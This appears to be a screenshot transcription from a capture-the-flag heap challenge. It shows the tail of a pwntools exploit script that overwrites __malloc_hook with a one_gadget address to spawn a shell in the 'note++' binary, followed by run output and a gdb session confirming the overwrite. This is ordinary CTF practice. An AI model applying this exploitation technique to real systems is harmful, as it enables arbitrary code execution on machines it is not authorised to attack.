 98
99 binsh = libc_base + libc.search('/bin/sh').next()
100 system = libc_base + libc.sym.system
101 one_gadget = libc_base + 0xf02a4
102 print('one_gadget --> ', hex(one_gadget))
103 add(0x68, '\x87' * 0x3 + p64(one_gadget), 'ONE_GADGET')
104 pause()
105 r.interactive()
NORMAL master solve.py unix utf-8 python 100% LN 105:15
"solve.py" 105L, 2637C
[+] Starting local process './note++': pid 10171
('libc_base --> ', '0x7f044329a000')
('malloc_hook --> ', '0x7f044365eafd')
('one_gadget --> ', '0x7f044338a2a4')
[*] Paused (press any to continue)
[*] Switching to interactive mode
Done!
1. Add a note
2. List notes
3. Delete a note
4. Exit
>
$
0 ↑ 3d 1h 10m 1 gdb
threads
[#0] Id 1, Name: "note++", stopped, reason: STOPPED
trace
[#0] 0x7f04433b159c → __read_chk(fd=0x0, buf=0x7fff8111b550, nbytes=0xf, buflen=<opt
[#1] 0x56511c35cab2 → read_int()
[#2] 0x56511c35ceb8 → main()
gef▸ p &__malloc_hook
$1 = (void *(**)(size_t, const void *)) 0x7f044365eb10 <__malloc_hook>
gef▸ x/10gx 0x7f044365eb10 - 0x13
0x7f044365eafd: 0x044331fe20000000 0x044331fa0000007f
0x7f044365eb0d <__realloc_hook+5>: 0x044338a2a4878787 0x000000000000007f
0x7f044365eb1d: 0x0000000000000000 0x0000000000000000
0x7f044365eb2d <main_arena+13>: 0x0000000000000000 0x0000000000000000
0x7f044365eb3d <main_arena+29>: 0x0000000000000000 0x0000000000000000
gef▸ x/10gx 0x7f044365eb10
0x7f044365eb10 <__malloc_hook>: 0x00007f044338a2a4 0x0000000000000000
0x7f044365eb20 <main_arena>: 0x0000000000000000 0x0000000000000000
0x7f044365eb30 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7f044365eb40 <main_arena+32>: 0x0000000000000000 0x0000000000000000
0x7f044365eb50 <main_arena+48>: 0x0000000000000000 0x0000000000000000
gef▸